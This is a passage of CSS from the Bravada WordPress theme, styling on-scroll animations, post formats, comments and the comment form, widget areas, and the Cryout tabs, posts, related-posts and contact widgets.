	-webkit-transition-delay: .45s, .45s, 0s;
	        transition-delay: .45s, .45s, 0s;
}

/* ### ONSCROLL TEXT AREAS */
.lp-text .lp-text-title,
.lp-text .lp-text-content {
	-webkit-transition: .4s .2s ease transform, .4s .5s ease background;
	transition: .4s .2s ease transform, .4s .5s ease background;
}

.lp-text .lp-text-content {
	-webkit-transition-delay: .4s;
	transition-delay: .4s;
}

.lp-text.animated-onscroll-lp .lp-text-title {
	opacity: 0;
	background-size: 0 .4em;
	-webkit-transform: translateY(50px);
	        transform: translateY(50px);
}

.lp-text .lp-text-title {
	-webkit-transition: .3s .4s ease-out all;
	transition: .3s .4s ease-out all;
}

.lp-text.animated-onscroll-lp .lp-text-content {
	opacity: 0;
	-webkit-transform: translateY(50px);
	        transform: translateY(50px);
}

.lp-text.animated-onscroll-lp .lp-text-image {
	opacity: 0;
	-webkit-transform: translateY(-50px);
			transform: translateY(-50px);
}

/* ### ONSCROLL PORTFOLIO */
body:not(.page-template-template-portfolio) .lp-port > a {
	display: block;
	width: 100%;
	height: 100%;
	-webkit-transition: .75s ease transform, .75s ease opacity;
	transition: .75s ease transform, .75s ease opacity;
}

body:not(.page-template-template-portfolio) .lp-port.animated-onscroll-lp > a {
	-webkit-transform: scale(.85);
	transform: scale(.85);
	opacity: 0;
}

.lp-portfolio.lp-portfolio-rows-2 .lp-port:nth-child(2n+2) > a,
.lp-portfolio.lp-portfolio-rows-3 .lp-port:nth-child(3n+2) > a,
.lp-portfolio.lp-portfolio-rows-4 .lp-port:nth-child(4n+2) > a,
.lp-portfolio.lp-portfolio-rows-5 .lp-port:nth-child(5n+2) > a,
.lp-portfolio.lp-portfolio-rows-6 .lp-port:nth-child(6n+2) > a {
	-webkit-transition-delay: .4s;
	        transition-delay: .4s;
}

.lp-portfolio.lp-portfolio-rows-3 .lp-port:nth-child(3n+3) > a,
.lp-portfolio.lp-portfolio-rows-4 .lp-port:nth-child(4n+3) > a,
.lp-portfolio.lp-portfolio-rows-5 .lp-port:nth-child(5n+3) > a,
.lp-portfolio.lp-portfolio-rows-6 .lp-port:nth-child(6n+3) > a {
	-webkit-transition-delay: .2s;
	        transition-delay: .2s;
}

.lp-portfolio.lp-portfolio-rows-4 .lp-port:nth-child(4n+4) > a,
.lp-portfolio.lp-portfolio-rows-5 .lp-port:nth-child(5n+4) > a,
.lp-portfolio.lp-portfolio-rows-6 .lp-port:nth-child(6n+4) > a {
	-webkit-transition-delay: .6s;
	        transition-delay: .6s;
}

.lp-portfolio.lp-portfolio-rows-5 .lp-port:nth-child(5n+5) > a,
.lp-portfolio.lp-portfolio-rows-6 .lp-port:nth-child(6n+5) > a {
	-webkit-transition-delay: 1s;
	        transition-delay: 1s;
}

.lp-portfolio.lp-portfolio-rows-6 .lp-port:nth-child(6n+6) > a {
	-webkit-transition-delay: .8s;
	        transition-delay: .8s;
}

/* ### ONSCROLL TESTIMONIALS */
.lp-tt .lp-tt-text {
	-webkit-transition: .5s ease-out all;
	transition: .5s ease-out all;
	-webkit-transform-origin: 40px bottom;
	        transform-origin: 40px bottom;
}

.lp-tt.animated-onscroll-lp .lp-tt-text {
	opacity: 0;
	-webkit-transform: translateY(35px);
	        transform: translateY(35px);
}

.lp-testimonials.lp-testimonials-rows-2 .lp-tt:nth-child(2n+2) .lp-tt-text,
.lp-testimonials.lp-testimonials-rows-3 .lp-tt:nth-child(3n+2) .lp-tt-text,
.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(4n+2) .lp-tt-text {
	-webkit-transition-delay: .5s;
	        transition-delay: .5s;
}

.lp-testimonials.lp-testimonials-rows-3 .lp-tt:nth-child(3n+3) .lp-tt-text,
.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(4n+3) .lp-tt-text {
	-webkit-transition-delay: .25s;
	        transition-delay: .25s;
}

.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(4n+4) .lp-tt-text {
	-webkit-transition-delay: .75s;
	        transition-delay: .75s;
}

/*--------------------------------------------------------------
	# POST FORMATS
--------------------------------------------------------------*/

span.entry-format {
	margin-right: 1em;
	font-size: 1em;
	text-align: center;
	text-transform: capitalize;
}

.featured-image-meta span.entry-format {
	background: rgba(255,255,255,.1);
}

span.entry-format a {
	-webkit-transition: .4s all ease;
	transition: .4s all ease;
}

span.entry-format i::before {
	cursor: pointer;
}

[class*="post_format-"] .entry-meta {
	display: none;
}

.main #content-masonry [class*="post_format-"]:not(.format-gallery):not(.format-status) .entry-title {
	margin-bottom: 1em;
	background: transparent;
}

.main #content-masonry [class*="post_format-"]:not(.format-gallery) .post-thumbnail-container {
	display: none;
}

.main #content-masonry [class*="post_format-"]:not(.format-gallery) .post-thumbnail-container + .entry-after-image {
	margin: 0;
}

.main #content-masonry [class*="post_format-"] .entry-after-image {
	padding-top: 2em;
}

/* ## AUDIO & ## VIDEO */
/* .format-image,
.format-audio,
.format-video {
	padding: 2em;
}

.main #content-masonry .format-image .entry-title,
.main #content-masonry .format-audio .entry-title,
.main #content-masonry .format-video .entry-title {
	width: 100%;
	padding: 10px 0;
	background: transparent;
} */

/* ## LINK */
.main #content-masonry .format-link .entry-after-image {
	padding: 0;
}

.main #content-masonry .format-link .entry-title {
	display: none;
}

.main #content-masonry .format-link {
	position: relative;
}

.main #content-masonry .format-link::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 16px;
	width: 1em;
	height: 1em;
	margin: auto;
	font-family: iconmeta;
	font-size: 16px;
	/* icon in fontfaces */
}

.main #content-masonry .format-link .entry-content p:last-child,
.main #content-masonry .format-aside .entry-content p:last-child {
	margin: 0;
}

.main #content-masonry .format-link .entry-content a {
	display: block;
	padding: 3em 2em 2em;
	font-weight: bold;
	-webkit-transition: .2s ease-out opacity;
	transition: .2s ease-out opacity;
}

.main #content-masonry .format-link .entry-content a:hover {
	opacity: 0.9;
}

/* ## ASIDES */
body:not(.single) .format-aside {
	border: 1px solid transparent;
}

.format-aside .entry-title,
.format-aside .author,
.format-aside .bl_categ {
	display: none;
}

/* ## GALLERIES */
.gallery {
	margin: 0 -1% 1.75em;
}

.gallery-item {
	display: inline-block;
	width: 100%;
	max-width: 33.33%;
	padding: 0 1% 2%;
	vertical-align: top;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.gallery-icon img:hover {
	opacity: 0.8;
}

.gallery-caption {
	display: block;
	padding-top: 0.5em;
	font-size: .9em;
	line-height: 1.5;
	font-style: italic;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.main #content-masonry .format-gallery .entry-title {
	margin-bottom: 1em;
}


/* ## CHAT */
.format-chat p {
	font-family: Monaco, "Courier New", monospace;
}

/* ## QUOTE */
.format-quote {
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
}

.format-quote .entry-title {
	display: none;
}

.format-quote .entry-content blockquote {
	padding: 2em 0;
	font-family: Georgia, "Bitstream Charter", serif;
}

.format-quote blockquote::before {
	/* display: none; */
}

/* ## STATUS */
.format-status .entry-title {
	/*display: none;*/
}

.format-status .avatar {
	float: left;
	display: block;
	margin-right: 1em;
}

span.entry-sticky {
	display: inline-block;
	margin-bottom: .5em;
	border: 2px solid;
	padding: 0 .5em;
	text-transform: uppercase;
	text-align: center;
	font-size: 11px;
	letter-spacing: 1px;
}

.single span.entry-sticky {
	display: none;
}

/* Meta over images */
body .main #content-masonry .post-thumbnail-container .entry-meta {
	padding: 0;
}

body .main #content-masonry .post-thumbnail-container span.entry-sticky {
	display: none;
}

body .main #content-masonry .post-thumbnail-container span.bl_categ {
	position: absolute;
	z-index: 2;
	bottom: 0;
	left: 2em;
	margin-right: 2em;
	padding: 4px 1rem 4px;
	font-size: 0.9em;
	line-height: 1.5;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

body .main #content-masonry .post-thumbnail-container:hover span.bl_categ {
	padding-bottom: 0;
}

body .main #content-masonry .post-thumbnail-container .comments-link {
	position: absolute;
	z-index: 2;
	overflow: hidden;
	top: 0;
	left: 2em;
	margin: 0;
	margin-right: 2em;
	padding: 4px 1rem 2px;
	font-size: 0.9em;
	line-height: 1.5em;
	text-align: center;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

body .main #content-masonry .post-thumbnail-container:hover .comments-link {
	padding-top: 0;
}

body .main #content-masonry .comments-link i {
	display: none;
}

.main #content-masonry .post-thumbnail-container + .entry-after-image .entry-meta.aftertitle-meta {
	padding-top: 0;
	padding-bottom: 0.75em;
}


/* ## ATTACHMENT PAGES */
.attachment .entry-content .entry-caption {
	margin-top: 2em;
	font-size: 1.4em;
}

.attachment .entry-attachment {
	margin-top: 24px;
	text-align: center;
}

/*--------------------------------------------------------------
	# COMMENTS
--------------------------------------------------------------*/

#comments {
	clear: both;
}

.comment-navigation {
	padding: 0 0 1.5em 0;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	float: left;
	display: block;
	font-weight: bold;
}

.comment-navigation .nav-next {
	float: right;
}

.comment-navigation a {
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

#reply-title small {
	font-size: 70%;
}

.main #comments-title {
	position: relative;
	margin-top: 4em;
	margin-bottom: 2em;
}

.main .commentlist {
	margin-left: 0;
}

.commentlist > li {
	list-style: none;
}

.commentlist .comment-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	border: 1px solid transparent;
	padding: 50px 30px 40px;
	box-shadow: 0 10px 10px rgba(0,0,0,.025);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.commentlist article:hover .comment-area {
	box-shadow: 0 10px 20px rgba(0,0,0,.075);
}

.commentlist .comment-body {
	overflow: hidden;
	-webkit-box-flex: 1;
	    -ms-flex: 1;
	        flex: 1;
	padding: 0 2em;
	line-height: 1.7;
}

.commentlist .pingback {
	margin-bottom: 1em;
	border: 1px solid transparent;
	padding: 1em;
}

.main .commentlist .pingback p {
	margin: 0;
}

.commentlist .pingback .url {
	font-style: italic;
}

.commentlist li:last-child {}

#comments .comment-body p:last-child {
	margin-bottom: 0;
}

#comments .comment-body blockquote p:last-child {
	margin-bottom: 1em;
}

.commentlist .comment-avatar {
	display: block;
}

.main .commentlist img.avatar {
	height: 80px;
	width: 80px;
	-webkit-transition: all .25s .15s ease-out;
	transition: all .25s .15s ease-out;
}

.comment-header {
	float: none;
	display: block;
	overflow: hidden;
}

.comment-author {
	position: absolute;
	top: 1em;
	float: left;
	display: inline;
	left: 30px;
	line-height: 2;
}

.comment-author .author-name {
	padding: 0.5em 1.2em;
	font-size: 1em;
}

.commentlist .author-name,
.commentlist .author-name a {
	/* font-weight: bold; */
}

.comment-meta {
	position: absolute;
	top: 8px;
	right: 30px;
	display: inline;
	float: left;
	font-size: .8em;
	font-weight: 400;
}

.comment-date {
	display: none;
}

.bravada-comment-date-published .comment-date {
	display: inline;
}

.bravada-comment-date-published .comment-timediff {
	display: none;
}

.commentlist .even {}

.commentlist .bypostauthor {}

.comment-await {
	position: absolute;
	bottom: 1em;
	font-size: 0.9em;
}

.comment article {
	position: relative;
	display: block;
	overflow: visible;
	margin-bottom: 3em;
	border: 0;
	border-radius: 0;
 	box-shadow: none;
	padding-top: 30px;
}

.comment .reply {
	position: absolute;
	bottom: -1em;
	right: 30px;
	display: inline-block;
	width: auto;
	text-transform: uppercase;
	text-align: right;
	font-weight: 300;
	font-size: 0.75em;
	line-height: 2;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}

.comment .reply a {
	padding: .5em 1em;
	letter-spacing: .5px;
	-webkit-transition: .2s all ease-out;
	transition: .2s all ease-out;
}

.comment .reply i {
	position: relative;
	display: none;
	padding-right: .1em;
}

.comment .reply i::before {
	/* icon in fontfaces */
}

.commentlist .children {
	margin: 0;
	margin-left: 1.5em;
	background-image: none;
	list-style: none;
}

.commentlist .children li {
	margin: 0;
	border: none;
}

.main .nocomments,
.main .nocomments2 {
	clear: both;
	margin-top: 2em;
	margin-bottom: 0;
}

.hideme {
	display:none;
}

/*--------------------------------------------------------------
	## COMMENT FORM
--------------------------------------------------------------*/
#respond {
	margin-top: 2em;
}

#respond .comment-notes {
	margin-bottom: 1.5em;
}

.form-allowed-tags {
	line-height: 1;
}

.children #respond {
	min-width: 400px;
	margin: 0 4em 0 0;
}

#reply-title {
	position: relative;
	margin: 0;
	padding: 0;
}

#comments-list #respond {
	margin: 0 0 1.5em 0;
}

#comments-list ul #respond {
	margin: 0;
}

#cancel-comment-reply-link {
	font-size: 1em;
	font-weight: normal;
	line-height: 1.5;
}

#respond .required {}

#commentform {
	display: block;
}

.bravada-comment-placeholder #respond .comment-form-comment label,
.bravada-comment-placeholder #respond .comment-form-author label,
.bravada-comment-placeholder #respond .comment-form-email label,
.bravada-comment-placeholder #respond .comment-form-url label {
	display: none;
}

.bravada-comment-optlabels #respond .comment-form-comment textarea::-webkit-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-author input::-webkit-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-email input::-webkit-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-url input::-webkit-input-placeholder {
	color: transparent;
}

.bravada-comment-optlabels #respond .comment-form-comment textarea:-ms-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-author input:-ms-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-email input:-ms-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-url input:-ms-input-placeholder {
	color: transparent;
}

.bravada-comment-optlabels #respond .comment-form-comment textarea::-ms-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-author input::-ms-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-email input::-ms-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-url input::-ms-input-placeholder {
	color: transparent;
}

.bravada-comment-optlabels #respond .comment-form-comment textarea::-webkit-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-author input::-webkit-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-email input::-webkit-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-url input::-webkit-input-placeholder {
	color: transparent;
}

.bravada-comment-optlabels #respond .comment-form-comment textarea:-ms-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-author input:-ms-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-email input:-ms-input-placeholder,
.bravada-comment-optlabels #respond .comment-form-url input:-ms-input-placeholder {
	color: transparent;
}

.bravada-comment-optlabels #respond .comment-form-comment textarea::placeholder,
.bravada-comment-optlabels #respond .comment-form-author input::placeholder,
.bravada-comment-optlabels #respond .comment-form-email input::placeholder,
.bravada-comment-optlabels #respond .comment-form-url input::placeholder {
	color: transparent;
}

#respond .comment-form-cookies-consent {
	clear: both;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	float: left;
	width: 33.33333333%;
	margin-right: 0;
}

.comment-form-url {
	margin-right: 0;
}

.comment-form-comment,
.comment-form-author,
.comment-form-email,
.comment-form-url {
}

.comment-form-author,
.comment-form-email {
	border-right: 10px solid;
}

.main .comment-form-comment {
	margin-bottom: 10px;
}

.comment-form-comment textarea {
	float: none;
	display: block;
	width: 100%;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label {
	float: none;
	display: block;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input,
.comment-form-comment textarea {
	float: none;
	display: block;
	border: 0;
	border-radius: 0;
	font-weight: bold;
}


#respond .form-allowed-tags {
	float: none;
	clear: both;
	display: block;
	width: 100%;
	font-size: 1em;
	line-height: 1.5;
}

#respond .form-allowed-tags code {
	font-size: 1em;
}

#respond .form-submit {
	clear: both;
	margin: 2em 0;
}

#respond .form-submit input {
	width: auto;
}

#respond .form-submit input[type="submit"],
#respond .form-submit input[type="reset"] {
}

#respond .form-submit input#submit:hover {
	cursor: pointer;
}

.button {
	border: 1px solid transparent;
	padding: 4px 7px;
	-webkit-transition: background-color .2s ease;
	transition: background-color .2s ease;
}

.button:hover {
	cursor: pointer;
}

.bravada-comment-icons .comment-form > p > em {
	position: relative;
	display: block;
	font-style: normal;
}

.bravada-comment-icons .comment-form > p > em::before {
	position: absolute;
	left: 1em;
	top: .75em;
	font-family: iconmeta;
	opacity: .5;
	-webkit-transition: .5s all ease-in-out;
	transition: .5s all ease-in-out;
}

.bravada-comment-icons .comment-form-comment textarea,
.bravada-comment-icons .comment-form-author input,
.bravada-comment-icons .comment-form-email input,
.bravada-comment-icons .comment-form-url input {
	padding-left: 2.5em;
}

/* reset left padding for inputs with default labels */
.bravada-comment-labels.bravada-comment-icons .comment-form-comment textarea,
.bravada-comment-labels.bravada-comment-icons .comment-form-author input,
.bravada-comment-labels.bravada-comment-icons .comment-form-email input,
.bravada-comment-labels.bravada-comment-icons .comment-form-url input {
	padding-left: 1em;
}

.main p.comment-subscription-form,
.main p.comment-form-cookies-consent {
	margin-bottom: .5em;
	font-size: .9em;
}

/*--------------------------------------------------------------
	# WIDGET AREAS
--------------------------------------------------------------*/

/* ## MAIN WIDGETS AREAS */
.widget-area ul,
.widget-area ul ul,
.yoyo > .widget-container {
	border: none;
	padding: 0;
	list-style: none;
	list-style-image: none;
}

.widget-container {
	position: relative;
	margin: 0 0 2.2em 0;
	padding: 0 1em;
}

.widget-container::after {
	content: "";
	clear: both;
	float: none;
	display: block;
}

.widget-container > * {
	max-width: 100%;
	line-height: 1.8;
}

.widget-container ul ul {
	margin-left: 1em;
	margin-top: 1em;
}

.widget-container ul li {
	float: none;
	display: block;
	margin-bottom: 0.5em;
	word-wrap: break-word;
}

.widget-container ul li:not(:last-child) {
	border-bottom: 1px solid rgba(0,0,0,.05);
	padding-bottom: .5em;
}

#colophon .widget-container ul li {
	border-bottom-color: rgba(255,255,255,.075);
}

.widget-title,
#comments-title,
#reply-title,
.related-posts .related-main-title,
.main .page-title,
#nav-below em,
.lp-text .lp-text-title,
.lp-boxes-animated .lp-box-title {
	position: relative;
	display: inline;
	background-repeat: no-repeat;
	background-size: 100% .6em;
	background-position: 0 100%;
}

.widget-title::after,
#comments-title::after,
#reply-title::after,
.related-posts .related-main-title::after,
.main .page-title::after {
	content: "";
	display: block;
	clear: both;
	height: 1px;
	background: transparent;
}

#nav-below em,
.lp-text .lp-text-title {
	background-size: 100% .4em;
}

.lp-boxes-animated .lp-box-title {
	background-size: 100% .5em;
}

.widget-area a {
	text-decoration: none;
	word-wrap: break-word;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.widget-area a:active,
.widget-area a:hover {}

.widget-area .entry-meta {
	font-size: 1em;
}

/* ## INNER/OUTER TOP/BOTTOM WIDGET AREAS */

.top-widget-area > section,
.bottom-widget-area > section,
.content-widget-before > section,
.content-widget-after > section {
	padding: 0;
}

.top-widget-area > section,
.bottom-widget-area > section {
	margin: 0;
}

.yoyo .widget-title {
	background: none;
	padding: 0;
	margin: 0;
}

/* ## LEFT SIDEBAR MENU */
nav.sidebarmenu {
	display: block;
	margin-bottom: 3em;
}

nav.sidebarmenu li a {
	float: none;
	display: inline-block;
	border-bottom: 2px solid transparent;
	-webkit-transition: .3s all ease-in;
	transition: .3s all ease-in;
}

nav.sidebarmenu li a:hover {
	border-bottom: 2px solid;
}

/* ## CALENDAR WIDGET */
#wp-calendar {
	width: 100%;
	font-size: .9em;
}

#wp-calendar caption {
	padding-bottom: .3em;
	text-align: left;
	font-size: 1em;
	font-weight: bold;
}

#wp-calendar tbody td {
	border: 1px solid transparent;
}

#wp-calendar th,
#wp-calendar td {
	text-align: left;
}

#wp-calendar tbody td:hover {
	opacity: 0.8;
}

#wp-calendar tbody td a {
	margin: 0;
	border: none;
	padding: 0;
	background: none;
}

#wp-tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	text-align: right;
}

/* ## TAG CLOUD WIDGET */
.bravada-normalizedtags #content .tagcloud a {
	display: inline-block;
	margin: 0 1px 4px 0;
	border-radius: 0;
	padding: 8px 10px;
	font-size: .75em !important; /* important needed to override dynamic font sizes */
	-webkit-transition: background .3s ease;
	transition: background .3s ease;
}

.bravada-normalizedtags #content .tagcloud a:hover {}

/* ## EMPTY PAGE */
.main .content-empty-page {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	    -ms-flex-flow: row;
	        flex-flow: row;
	width: 100%;
	margin: 2em auto;
}

.main .content-empty-page .widget-container {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.main .content-empty-page .widget-container:not(:last-child) {
	margin-right: 2em;
}

/*--------------------------------------------------------------
	# WIDGETS
--------------------------------------------------------------*/

/* ## Cryout Tabs */
.cryout-wtabs-nav {
	display: block;
	overflow: hidden;
	margin-bottom: 5px;
	text-align: center;
}

.sidey .widget-container ul li.cryout-wtab,
#colophon .widget-container ul li.cryout-wtab {
	margin-bottom: 0;
	border-bottom: 0;
	padding-bottom: 0;
}

.widget-area .cryout-wtabs-nav {
	border: 2px solid transparent;
}

.cryout-wtabs-nav.tab-count-1 li {
	width: 100%;
}

.cryout-wtabs-nav.tab-count-2 li {
	width: 50%;
}

.cryout-wtabs-nav.tab-count-3 li {
	width: 33.333%;
}

.cryout-wtabs-nav.tab-count-4 li {
	width: 25%;
}

ul.cryout-wtabs-nav > li,
.cryout-wtabs-container > ul > li {
	float: left;
	display: block;
}

.cryout-wtabs-container > ul > li {
	clear: both;
}

ul.cryout-wtabs-nav li a {
	position: relative;
	z-index: 2;
	display: block;
	padding: .5em 0;
	font-size: 18px;
	color: #FFF;
}

ul.cryout-wtabs-nav li a:hover {
	color: #FFF;
}

ul.cryout-wtabs-nav li.active a {
	color: #FFF;
}

ul.cryout-wtabs-nav li a:hover {
	background: rgba(255,255,255,.1);
}

ul.cryout-wtabs-nav li.active a,
ul.cryout-wtabs-nav li.active a:hover {
	background: rgba(255,255,255,.15);
}

ul.cryout-wtabs-nav li a span {
	display: none;
}

.sidey .widget-container ul.cryout-wtab li,
.sidey .widget-container ul.cryout-wposts li {
	display: block;
	width: 100%;
	margin-bottom: 3px;
	border-bottom: 0;
	padding: 10px 0;
	font-weight: 400;
	line-height: 1.4;
}

.sidey .widget-container ul.cryout-wtab li,
.sidey .widget-container ul.cryout-wposts li {
	padding: 10px 0;
}

ul.cryout-wtab li:last-child,
ul.cryout-wposts li:last-child {
	border: none;
}

.cryout-wtab a,
.cryout-wposts a {
	/* color: inherit; */
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.cryout-wtab img,
.cryout-wposts img {
	display: block;
	width: 100%;
	height: auto;
}

.cryout-wtab img,
.post-item-thumbnail img {
	border-radius: 4px;
}

.cryout-wtab .tab-item-thumbnail,
.cryout-wposts .post-item-thumbnail {
	position: relative;
	top: 0;
	overflow: hidden;
	-webkit-transition: all .25s ease;
	transition: all .25s ease;
	border: 5px solid #FFF;
	box-shadow: 0 10px 20px rgba(0,0,0,0.15);
}

.cryout-wtab .tab-item-thumbnail:hover,
.cryout-wposts .post-item-thumbnail:hover {
	top: -3px;
	box-shadow: 0 10px 20px rgba(0,0,0,0.3);
}

.cryout-wtab .tab-item-thumbnail {
	float: left;
	width: 80px;
	margin-right: 15px;
}

.cryout-wtab .tab-item-avatar {
	position: relative;
	float: left;
	width: 48px;
	margin-right: 15px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}

.cryout-wtab .tab-item-thumbnail::after,
/* .cryout-wtab .tab-item-avatar::after, */
.cryout-wposts .post-item-thumbnail::after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: .4s ease-out all;
	transition: .4s ease-out all;
	opacity: .35;
}

.cryout-wtab li:hover .tab-item-thumbnail::after,
/* .cryout-wtab li:hover .tab-item-avatar::after, */
.cryout-wposts li:hover .post-item-thumbnail::after {
	opacity: 0;
}

.cryout-wtab .tab-item-inner {
	overflow: hidden;
}

.cryout-wtab .tab-item-title,
.cryout-wposts .post-item-title {
	font-size: 1.2em;
	font-weight: bold;
	line-height: 1.1;
}

.cryout-wtab .tab-item-title {
	font-size: 1em;
}

.cryout-wtab .tab-item-category,
.cryout-wposts .post-item-category {
	font-size: .8em;
	line-height: 1.2;
	opacity: 0.75;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.cryout-wtab .tab-item-category a,
.cryout-wposts .post-item-category a {
	border-bottom: 2px solid transparent;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.cryout-wtab .tab-item-category a:hover,
.cryout-wposts .post-item-category a:hover {
	border-bottom-color: inherit;
}

.cryout-wtab .tab-item-category a,
.cryout-wposts .post-item-category a {
	color: inherit;
}

.cryout-wtab .tab-item-title,
.cryout-wtab .tab-item-comment,
.cryout-wposts .post-item-title {
	margin: 7px 0;
	word-wrap: break-word;
}

.cryout-wposts .post-item-title {
	margin: 7px 0;
}

.cryout-wtab .tab-item-comment {
	margin: 0;
	font-size: .85em;
}

.cryout-wtab .tab-item-comment a {
	color: inherit;
}

.cryout-wtab .tab-item-date,
.cryout-wtab .tab-item-name,
.cryout-wposts .post-item-date {
	font-size: .8em;
	opacity: 0.5;
}

.cryout-wtab .tab-item-name {
	font-weight: bold;
	letter-spacing: 0;
	text-transform: none;
	font-size: 0.8em;
}

.cryout-wtab .thumb-icon.small {
	bottom: 8px;
	left: 8px;
}

.cryout-wtab li:hover .thumb-icon,
.cryout-wposts li:hover .thumb-icon {
	color: #222;
	background: #fff;
}

.cryout-wtab .tab-item-category a,
.cryout-wposts .post-item-category a,
.cryout-wtab li:hover .tab-item-title a,
.cryout-wtab li:hover .tab-item-comment a,
.cryout-wposts li:hover .post-item-title a {

}

/* ## Cryout Posts */
.cryout-wposts .post-item-thumbnail {
	margin-bottom: 10px;
}

.s1 .cryout-wposts .post-item-title {
	font-size: 18px;
	line-height: 1.4em;
	font-weight: 300;
}

.s1 .cryout-wposts .post-item-category,
.s1 .cryout-wposts .post-item-date {
	font-size: 14px;
}

/* ## Cryout Related Posts */
.main .related-posts {
	display: block;
	margin-left: 0;
	margin-bottom: 2em;
}

.main .related-posts .related-main-title {
	position: relative;
	margin-bottom: 1em;
}

.related-posts li {
	float: left;
	list-style: none;
	width: 31.3333%;
	margin-right: 3%;
}

@media (max-width: 480px) {
	.related-posts li {
		display: block;
		float: none;
		width: 100%;
		max-width: 360px;
		margin: 0 auto 1.5em;
	}
}

.related-posts li:last-child {
	margin-right: 0;
}

@media (max-width: 480px) {
	.related-posts li:last-child {
		margin-right: auto;
	}
}

.related-posts article {
	margin-bottom: 0;
}

.related-thumbnail {
	position: relative;
	top: 0;
	overflow: hidden;
	border: 5px solid #FFF;
	box-shadow: 0 10px 20px rgba(0,0,0,0.15);
	opacity: 0.85;
	-webkit-transition: all .25s ease;
	transition: all .25s ease;
}

.related-posts li:hover .related-thumbnail {
	box-shadow: 0 10px 20px rgba(0,0,0,0.3);
	opacity: 1;
	top: -5px;
}

.related-thumbnail .related-comments {
	position: absolute;
	right: 10px;
	top: -25px;
	border-radius: 2px;
	padding: 0 7px;
	line-height: 1.5;
	font-weight: 400;
	background: #FFF;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.related-posts li:hover .related-thumbnail .related-comments {
	top: 10px;
}

.related-comments i {
	display: none;
	position: absolute;
	left: 0;
	right: 0;
	bottom: calc(100% + 15px);
	margin: 0 auto;
	line-height: 1;
	color: #FFF;
	text-align: center;
	opacity: 1;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.related-posts li:hover .related-thumbnail .related-comments i {
	opacity: 0;
}

.related-posts .related-inside {
	padding: 5px 0px;
	/* border: 1px solid #e7e7e7; */
	border-top: 0;
}

.related-posts .related-title {
	display: block;
	margin-top: 0.5em;
	margin-bottom: 0.25em;
	font-size: 1.2em;
	line-height: 1.3;
	font-weight: bold;
}

.related-posts .related-title a {
	color: inherit;
	word-wrap: break-word;
}

.related-posts .related-meta {
	font-size: .8em;
	font-weight: 400;
	opacity: .5;

}

/* ## Cryout About */
.cryout-about-image {
	display: inline-block;
	margin-bottom: 1em;
	border: 10px solid rgba(255,255,255,.1);
	line-height: 0;
}

.cryout-about-text {
	font-size: .9em;
}

/* ## Cryout Contact */
.widget_cryout_contact address {
	padding-left: 0;
}

.widget_cryout_contact .map {
	margin-top: 2em;
	border: 10px solid rgba(255,255,255,.1);
	line-height: 0;
}

.widget_cryout_contact address > span {
	float: none;
	clear: both;
	display: table;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,.1);
	line-height: 2.2;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.widget_cryout_contact address > span:last-child:not(.map) {
	border: 0;
}


.widget_cryout_contact address > span:hover {
	background: rgba(255,255,255,.025);
}

.widget_cryout_contact address a {
	border-bottom: 1px solid transparent;
	color: inherit;
	-webkit-transition: .2s ease-out border-color;
	transition: .2s ease-out border-color;
	transition: .2s ease-out border-color;
}

.widget_cryout_contact address a:hover {
	border-color: inherit;
}

